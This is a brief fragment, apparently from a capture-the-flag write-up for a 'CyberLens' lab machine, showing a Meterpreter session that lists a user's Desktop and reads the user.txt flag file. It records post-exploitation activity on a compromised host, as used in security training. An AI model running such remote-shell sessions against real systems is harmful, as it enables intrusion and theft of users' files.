 meterpreter > ls C:/Users/CyberLens/Desktop
Listing: C:/Users/CyberLens/Desktop
===================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  527   fil   2016-06-21 16:36:17 +0100  EC2 Feedback.website
100666/rw-rw-rw-  554   fil   2016-06-21 16:36:23 +0100  EC2 Microsoft Windows Guide.website
100666/rw-rw-rw-  282   fil   2023-06-06 20:48:33 +0100  desktop.ini
100666/rw-rw-rw-  25    fil   2023-06-06 20:54:19 +0100  user.txt
meterpreter > cat C:/Users/CyberLens/Desktop/user.txt
meterpreter >